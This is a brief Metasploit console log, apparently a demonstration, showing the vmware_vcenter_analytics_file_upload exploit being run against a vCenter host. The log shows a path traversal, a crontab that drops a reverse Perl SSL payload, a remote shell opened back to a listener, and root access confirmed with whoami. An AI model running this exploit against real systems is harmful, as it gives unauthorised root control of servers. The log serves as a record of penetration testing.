 msf6 exploit(linux/http/vmware_vcenter_analytics_file_upload) > run
[*] Started reverse SSL handler on 10.33.2.59:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. CEIP is fully enabled.
[*] Creating path traversal
[+] Successfully created path traversal
[*] Executing cmd/unix/reverse_perl_ssl (Unix Command)
[*] Writing system crontab: /etc/cron.d/ijAFufbFLQR5cJ.json
[+] Successfully wrote system crontab
[!] Please wait up to 63 seconds for a session
[*] Command shell session 2 opened (10.33.2.59:4444 -> 10.33.0.40:54764)
whoami
root